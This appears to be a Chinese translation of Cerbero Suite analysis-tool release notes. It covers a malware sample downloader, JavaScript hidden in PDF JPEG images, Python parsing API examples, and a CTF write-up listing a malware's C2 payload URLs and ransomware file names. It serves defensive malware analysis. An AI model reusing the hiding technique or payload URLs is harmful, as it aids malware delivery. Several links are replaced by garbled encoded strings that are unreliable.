
要下载一个或多个恶意软件样本时,只需输入它们的哈希值即可。

“样本下载器”将尝试从所有支持的情报服务中下载这些样本。
一旦样本下载完成,您即可直接在 Cerbero Suite 中对其进行分析。此外,在分析工作区中,您还可以使用该软件包提供的操作功能,继续下载更多相关样本。
四、PDF 恶意软件隐藏于图像中
在 Cerbero Suite 6.1 和 Cerbero Engine 3.1 版本中,我们新增了对 PDF 文档中 JPEG(/DCTDecode)和 JPEG2000(/JPXDecode)图像解码的支持。原因在于,攻击者可以利用这些编码过滤器来隐藏恶意数据。

这一技术早在 Dénes Olivér Ovári 2015 年的研究中就已展示:他使用一张灰度 JPEG 图像来编码一段 JavaScript 脚本,从而在 PDF 中隐藏恶意载荷。
我们感谢 Dénes 的研究成果以及他向我们提供的概念验证(PoC)样本。我们已确认,该技术在使用最新版 Acrobat Reader 的情况下仍然有效。
e0bK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2$3K9i4u0#2M7$3u0#2L8r3I4W2N6r3W2F1i4K6u0W2j5$3!0E0i4K6u0r3N6X3W2J5N6i4y4T1N6h3I4D9k6i4c8A6L8W2)9J5c8U0t1H3x3e0g2Q4x3V1j5H3x3#2)9J5c8Y4y4U0M7X3W2H3N6q4)9J5k6r3I4G2M7%4y4&6i4K6u0V1M7%4c8J5k6h3q4E0i4K6u0r3
D´enes Oliv´er ´Ov´ari 提供的概念验证 PDF 文件中显示了一个 JavaScript 警报。
(一)JPEG 图像的压缩不是有损的吗?
这取决于具体情况。
如果使用较高的质量因子(qf)进行压缩,是有可能实现近乎无损地存储原始数据的。
正如 Dénes 的文章中所述:
“在高 qf 设置下,若使用浮点精度进行 DCT(离散余弦变换)计算,便有可能无损地存储和还原原始 RGB 数据,例如使用 GIMP 等软件即可实现。然而,不同的 JPEG 实现方式存在差异——量化表和解压过程中的某些阶段完全由开发者决定,因此使用不同库解压时输出结果可能不同。
在最流行的 PDF 阅读器 Acrobat Reader 中,我们可以看到 Adobe 的 JPEG 实现可能会对样本的最低有效位(LSB)产生 ±1 的改动。这在图像还原方面完全合理,也符合 JPEG 规范,但从表面上看,这使得利用 DCTDecode 存储任意数据变得不可能。”
使用灰度模式可以避免处理色彩空间转换的问题:
“如果这些计算采用有限精度,可能会出现舍入误差,导致信息丢失——某些 RGB 值无法在输出中表示。由于在高 qf 设置下,量化表中只包含 1,可以推测实际上所有的信息损失都源于色彩空间转换。
这一假设可以通过 JPEG 的独立灰度模式来验证:省去任何色彩空间转换,仅使用亮度层,输入的每 24 位数据仅代表图像的一个像素。”
以下是 Cerbero Suite 成功解码 Dénes 提供的概念验证(PoC)样本中隐藏的 JavaScript 脚本的实例。

(二)恶意软件真的会使用这种技术吗?
尽管我们尚未观察到实际的恶意软件样本使用这种 JPEG 隐藏技术,但最近我们发现了一种恶意 PDF,它利用 PNG 的预测编码(predictor encoding)来隐藏 JavaScript 脚本:
- SHA-256: DA16AC8F2DB3053C35239FA4EB2F0F61FBB1F9C8BB9D32836F8D6AE7D49AF090
- 对象编号:49
五、CFBF 文档说明
我们已对 CFBF 模块进行了详细文档化,该模块包含了解析传统 Office 文档(如 DOC、XLS、PPT)的 API。以下是两个实用的代码示例。
1.VBA 代码提取
以下代码演示如何从 CFBF 文档中提取 VBA 代码:
from Pro.Core import * from Pro.CFBF import * def extractVBAVisitor(obj, ud, dir_id, children): name = obj.DirectoryName(dir_id) # 检查是否存在名为 "VBA" 的存储区 if name == "VBA" and obj.FlagsIsStorage(children.at(0)): # 提取 VBA 项目 vbacode = obj.ExtractVBAProject(obj.GetDirectoryTree(), dir_id) if vbacode is not None: print(vbacode) return 0 def extractVBA(fname): # 从文件创建容器 c = createContainerFromFile(fname) if c.isNull(): return # 加载 CFBF 对象 cfb = CFBObject() if not cfb.Load(c): return # 构建目录树 dirs = cfb.BuildDirectoryTree() cfb.SetDirectoryTree(dirs) # 遍历目录,查找并提取 VBA cfb.VisitDirectories(dirs, extractVBAVisitor, None)
2.Excel 宏反编译
虽然可以使用低级的 ExcelMacroDecompiler.decompile() 方法来反编译宏,但更推荐的做法是创建一个 Pro.SiliconSpreadsheet.SiliconSpreadsheetWorkspace 实例,并遍历其单元格。
这样做有多个优势:
- Pro.SiliconSpreadsheet.SiliconSpreadsheetWorkspace 支持所有类型的 Microsoft Excel 格式,包括 XLSB 和 XLSM,因此代码更容易通用化。
- Pro.SiliconSpreadsheet 提供了更直观、更完整的 API。
- 如需,它还支持宏模拟执行的 API。
- 可以轻松操作 SiliconSpreadsheetWorkspace 实例中的内容。
以下代码演示如何将一个 XLS 文档转换为 SiliconSpreadsheetWorkspace 实例,并遍历单元格,打印出包含宏的单元格:
from Pro.Core import *
from Pro.CFBF import *
from Pro.SiliconSpreadsheet import *
def extractMacros(fname):
# 从文件创建容器
c = createContainerFromFile(fname)
if c.isNull():
return
# 加载 CFBF 对象
cfb = CFBObject()
if not cfb.Load(c):
return
# 构建并设置目录树
dirs = cfb.BuildDirectoryTree()
cfb.SetDirectoryTree(dirs)
# 查找 Workbook 或 Book 流
for name in ("Workbook", "Book"):
wbs = cfb.DirectoryFromName(dirs, 0, name)
if wbs.IsValid():
break
if wbs.IsNull():
return
# 获取工作簿流
wbstream = cfb.Stream(wbs)
if wbstream.isNull():
return
# 创建解析器并加载工作簿
parser = CFBXlsParser(wbstream)
book = CFBXlsBook()
if not book.Load(parser):
return
# 创建 SiliconSpreadsheet 工作空间
ws = SiliconSpreadsheetWorkspace()
if not parser.createSiliconSpreadsheetWorkspace(book, ws):
return
# 遍历所有工作表
sheets = ws.getSheets()
it = sheets.iterator()
while it.hasNext():
sheet = it.next()
print(sheet.getName())
# 遍历工作表中的所有单元格
cell_it = sheet.cellIterator()
while cell_it.hasNext():
cell = cell_it.next()
# 跳过不含公式的单元格
if not cell.cell.formula:
continue
# 不在单元格名称中打印工作表名
cell.index.sheet = ""
print(" cell:", SiliconSpreadsheetUtil.cellName(cell.index), "formula:", cell.cell.formula)示例输出:
BvkFvmzLtsgS cell: HS1581 formula: CHAR($HS$1883-949) cell: HZ1595 formula: RUN($BJ$408) cell: HS1582 formula: RUN($FN$624) cell: CK1884 formula: RUN($EP$402) [...]
该输出显示了包含宏(如 RUN 函数)的单元格及其公式,便于进一步分析恶意行为。
六、Java Class 与 Android DEX 文档说明
我们已对用于解析 Java Class 和 Android DEX 文件的模块进行了文档化。以下是几个实用的代码示例。
(一)Java Class 反汇编
以下代码演示如何反汇编一个 Java Class 文件:
from Pro.Core import * from Pro.Class import * def disassembleJavaClass(fname): # 从文件创建容器 c = createContainerFromFile(fname) if c.isNull(): return # 加载并处理 Class 文件 obj = ClassObject() if not obj.Load(c) or not obj.ProcessClass(): return # 执行反汇编 out = NTTextBuffer() obj.Disassemble(out) # 输出反汇编结果 print(out.buffer)
(二)Java Class 方法枚举
以下代码展示如何枚举 Java Class 文件中的所有方法及其代码信息:
from Pro.Core import *
from Pro.Class import *
def enumerateJavaClassMethods(fname):
# 从文件创建容器
c = createContainerFromFile(fname)
if c.isNull():
return
# 加载并处理 Class 文件
obj = ClassObject()
if not obj.Load(c) or not obj.ProcessClass():
return
# 获取方法列表
methods = obj.Methods()
it = methods.iterator()
while it.hasNext():
method_offs = it.next()
attrs, fd = obj.FieldAttributes(method_offs)
name = obj.IndexToString(fd.name_index)
print("offset:", hex(method_offs), "name:", name)
# 查找 Code 属性
codeattr_offs = obj.FindAttribute(attrs, "Code")
cad = CodeAttributeData()
if codeattr_offs != 0 and obj.ParseCodeAttribute(codeattr_offs, cad):
print(" code offset:", hex(cad.code_offset), "- code size:", hex(cad.code_length))示例输出:
offset: 0x2f1 - name: <init> code offset: 0x307 - code size: 0x5 offset: 0x31c - name: main code offset: 0x332 - code size: 0x44 offset: 0x3c6 - name: <clinit> code offset: 0x3dc - code size: 0xb
(二)DEX 方法枚举
与 Java Class 文件不同,Android DEX 二进制文件可以包含多个类。因此,在枚举方法之前,需要先枚举其中的类。
from Pro.Core import *
from Pro.DEX import *
def enumerateDEXMethods(fname):
# 从文件创建容器
c = createContainerFromFile(fname)
if c.isNull():
return
# 加载 DEX 文件
obj = DEXObject()
if not obj.Load(c):
return
# 获取类列表
classes = obj.Classes()
class_count = classes.Count()
# 遍历每个类
for i in range(class_count):
class_name = obj.ClassIndexToString(i, True)
print("class:", class_name)
cd = ClassData()
if obj.GetClassData(i, cd):
# 遍历直接方法和虚方法
for it in (cd.direct_methods.iterator(), cd.virtual_methods.iterator()):
while it.hasNext():
m = it.next()
method_name = obj.MethodIndexToString(m.index)
print(" method:", method_name)
# 获取代码项信息
ci = CodeItem()
if obj.GetCodeItem(m.code_off, ci, False):
print(" code offset:", hex(ci.code_offset), "code size (in words):", hex(ci.insns_size))示例输出:
class: com.android.providers.applications.ApplicationLauncher method: void launchApplication(android.net.Uri) code offset: 0x14f8 - code size (in words): 0x4b [...]
(三)DEX 反汇编(按类进行)
类似地,DEX 文件的反汇编也是以类为单位进行的:
for i in range(class_count): out = NTTextBuffer() obj.Disassemble(out, i) # 对第 i 个类进行反汇编 print(out.buffer)
此代码将逐个类地输出反汇编结果,便于分析每个类的具体行为。
这些 API 为分析 Java 和 Android 应用程序提供了强大而灵活的工具,适用于逆向工程、恶意软件分析和自动化检测等多种场景。
七、Cerbero Suite 与 CTFlearn.com 的较量
作者:Erik Pistelli
虽然我过去也曾用 Cerbero Suite 解决过一些 CTF 挑战,但在 2019 年 10 月,我想真正全面地用它来测试一下自己的能力。
由于我平时通常比较忙碌,无法在 CTF 比赛进行时实时参与。因此,我需要一些可以按照自己节奏、不受时间限制的 CTF 题目来练习。
于是,我找到了一个名为 CTFlearn 的网站,上面提供了大量的 CTF 挑战题目。当时,该网站已有超过 3 万名注册用户,题目涵盖多个领域,包括:黑客技术、数字取证、逆向工程、编程、寻宝挑战等。
Cerbero Suite 在适用于它的题目类型(主要是逆向工程和数字取证)上表现出色。经过两个月的努力,我成功解决了该网站上的所有挑战,并登上了排行榜首位。
我没想到的是,这种竞赛激发了我的胜负欲,让我内心那个争强好胜的少年苏醒了过来。我变得有些上瘾了。
情况变得更加糟糕的是,CTFlearn 开始举办赛事,也就是定期的、有时限的 CTF 竞赛。我只参加过其中一场,结果为了赢得比赛熬掉了好几个小时的睡眠,最后赢了一件T恤作为奖品。
终于有一天,我彻底戒断,完全不再接触。因为我清楚地意识到,我根本无法控制自己,从那以后就再也没登录过那个网站。
不过,我绝对推荐 CTFlearn 给所有想要提升自己 CTF 技能的人。但别指望自己不会上瘾。

免责声明:墨镜并不是奖品的一部分。
(一)挑战:PAYLOAD URLS
1.任务:
下载以下恶意软件样本,并通过静态分析确定其尝试下载的 URL。
样本哈希:
SHA-256: 9E32AC74B80976CA8F5386012BAE9676DECB23713443E81CB10F4456BF0E7E0B
2.提示解析与AI解析
我们先对提供的 Base64 编码提示进行解码:
提示 1:
VGhlIGZpbGUgJy9kb2MuaHRtJyBjb250YWlucyBQb3dlclNoZWxsIGNvZGUu
解码后:
"The file '/doc.htm' contains PowerShell code."
说明样本中包含一个名为 /doc.htm 的文件,其中嵌有 PowerShell 脚本。
提示 2:
VGhlIHByZWZpeCBvZiBldmVyeSBwYXlsb2FkIFVSTCBpcyAnaHR0cDovLzB4YzBhODdhMDE6NDI2NjYvQzg0QkVFMzQyODREQTZCQkREMTY4NTlCQjlCOTYxRDhBM0IzMkQ0OUQ2Mjc2Njc2RjQ2Nzk4RUE1MTAwMzRFNC8nLg==
解码后:
"The prefix of every payload URL is 'http://0xc0a87a01:42666/C84BEE34284DA6BBD16859BB9B961D8A3B32D49D6276676F46798EA510034E4/'."
所有载荷的下载 URL 前缀是:
http://0xc0a87a01:42666/C84BEE34284DA6BBD16859BB9B961D8A3B32D49D6276676F46798EA510034E4/
其中 0xc0a87a01 是十六进制 IP 地址,转换为十进制为:
192.168.122.1
所以 C2 服务器地址为:25bK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0p5J5x3W2)9J5k6e0q4Q4x3@1p5@1x3U0j5$3y4W2)9J5c8V1x3^5y4p5u0q4c8e0x3@1x3U0R3@1c8p5p5$3b7V1u0p5x3e0j5^5y4e0W2n7b7U0W2n7z5e0j5I4c8o6S2m8x3@1t1K6x3V1b7@1z5f1b7$3x3U0M7$3y4U0M7$3c8U0b7$3y4K6V1^5c8f1p5#2x3e0l9H3x3K6c8q4y4q4)9J5c8R3`.`.
提示 3:
VGhlIHBheWxvYWQgbmFtZXMgYXJlOiAnZW5jcnlwdGVyLmV4ZScsICdjb250cm9sLmV4ZScsICdyYW5zb21ub3RlX2ZsYWcuZXhlJyBhbmQgJ2dvZGUuZXhlJy4=
解码后:
"The payload names are: 'encrypter.exe', 'control.exe', 'ransomnote_flag.exe' and 'gode.exe'."
要下载的四个文件名是:
- encrypter.exe
- control.exe
- ransomnote_flag.exe
- gode.exe
3.AI参考答案:下载的 URL
结合提示 2 和 3,恶意软件尝试下载的完整 URL 如下:
- 2c7K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0p5J5x3W2)9J5k6e0q4Q4x3@1p5@1x3U0j5$3y4W2)9J5c8V1x3^5y4p5u0q4c8e0x3@1x3U0R3@1c8p5p5$3b7V1u0p5x3e0j5^5y4e0W2n7b7U0W2n7z5e0j5I4c8o6S2m8x3@1t1K6x3V1b7@1z5f1b7$3x3U0M7$3y4U0M7$3c8U0b7$3y4K6V1^5c8f1p5#2x3e0l9H3x3K6c8q4y4q4)9J5c8X3g2F1j5%4u0&6M7s2c8W2M7W2)9J5k6h3g2^5k6b7`.`.
- 0e7K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0p5J5x3W2)9J5k6e0q4Q4x3@1p5@1x3U0j5$3y4W2)9J5c8V1x3^5y4p5u0q4c8e0x3@1x3U0R3@1c8p5p5$3b7V1u0p5x3e0j5^5y4e0W2n7b7U0W2n7z5e0j5I4c8o6S2m8x3@1t1K6x3V1b7@1z5f1b7$3x3U0M7$3y4U0M7$3c8U0b7$3y4K6V1^5c8f1p5#2x3e0l9H3x3K6c8q4y4q4)9J5c8X3y4G2L8Y4c8J5L8$3I4Q4x3X3g2W2P5r3f1`.
- ba6K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0p5J5x3W2)9J5k6e0q4Q4x3@1p5@1x3U0j5$3y4W2)9J5c8V1x3^5y4p5u0q4c8e0x3@1x3U0R3@1c8p5p5$3b7V1u0p5x3e0j5^5y4e0W2n7b7U0W2n7z5e0j5I4c8o6S2m8x3@1t1K6x3V1b7@1z5f1b7$3x3U0M7$3y4U0M7$3c8U0b7$3y4K6V1^5c8f1p5#2x3e0l9H3x3K6c8q4y4q4)9J5c8Y4u0S2L8Y4y4G2L8h3&6G2N6r3g2Q4y4h3k6X3L8r3q4Y4i4K6u0W2k6i4S2W2
- a82K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0p5J5x3W2)9J5k6e0q4Q4x3@1p5@1x3U0j5$3y4W2)9J5c8V1x3^5y4p5u0q4c8e0x3@1x3U0R3@1c8p5p5$3b7V1u0p5x3e0j5^5y4e0W2n7b7U0W2n7z5e0j5I4c8o6S2m8x3@1t1K6x3V1b7@1z5f1b7$3x3U0M7$3y4U0M7$3c8U0b7$3y4K6V1^5c8f1p5#2x3e0l9H3x3K6c8q4y4q4)9J5c8X3N6G2k6r3g2Q4x3X3g2W2P5r3f1`.
4.分析建议(使用 Cerbero Suite)
- 打开样本:使用 Cerbero Suite 打开该文件(可能是 Office 文档或 HTML 文件)。
- 查找 /doc.htm:在文件结构中定位 /doc.htm 文件。
- 提取 PowerShell 脚本:查看 doc.htm 内容,通常会通过 mshta 或 WScript.Shell 调用 PowerShell 命令。
- 搜索 URL 前缀或文件名:在脚本中搜索 http://0xc0a87a01 或四个 .exe 文件名,即可确认下载行为。
- 静态确认:无需执行,通过字符串提取和脚本分析即可得出上述 URL。
✅ 结论:通过静态分析,我们成功识别出恶意软件尝试下载的全部四个载荷的完整 URL。
八、VBA 恶意软件分析:逐步详解
样本 SHA-256:
764A598A97085020764F46314A36B113080E4191C62F8E3DC9CD769520D807C1
本文档记录了对一个包含恶意旧版 Microsoft Office 文档的 EML 邮件文件的完整分析过程。我们将对 VBA 代码进行去混淆,并提取其载荷(payloads)。
感谢 @StopMalvertisin 在 Twitter 上的分享,使我们注意到此样本。
